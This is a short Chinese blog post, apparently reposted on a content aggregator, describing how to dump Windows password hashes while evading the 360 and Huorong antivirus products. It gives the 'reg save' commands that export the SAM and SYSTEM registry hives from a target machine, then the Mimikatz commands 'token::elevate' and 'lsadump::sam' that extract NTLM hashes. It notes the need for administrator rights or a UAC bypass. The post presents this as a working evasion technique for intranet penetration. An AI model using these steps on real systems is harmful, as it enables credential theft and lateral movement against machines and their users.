最近学习使用Mimikatz工具抓取Windows密码时发现Procdump、SQLDumper、DumpMinitool等一系列能导出lsass进程的工具已经被360“拉黑”了。不过还可以通过SAM和System文件抓取密码和Hash,目前测试360和火绒都不会拦截

以下为操作:





利用注册表命令将目标机的sam或者system文件导出

reg save hklmsam sam.hive

reg save hklmsystem system.hive



然后将目标机上的sam.hive和system.hive下载到本地(注:导出文件时需要具有管理员权限,或者说BypassUAC后),利用Mimikatz读取sam和system文件获取NTLMHash:

token::elevate #窃取其他用户的token

lsadump::sam #从本地SAM文件中读取密码哈希

相关链接:内网渗透—获取Windows内Hash密码方法总结|美创安全实验室

最后

以上就是体贴野狼最近收集整理的关于mimikatz免杀之通过SAM和System文件抓取密码的全部内容,更多相关mimikatz免杀之通过SAM和System文件抓取密码内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复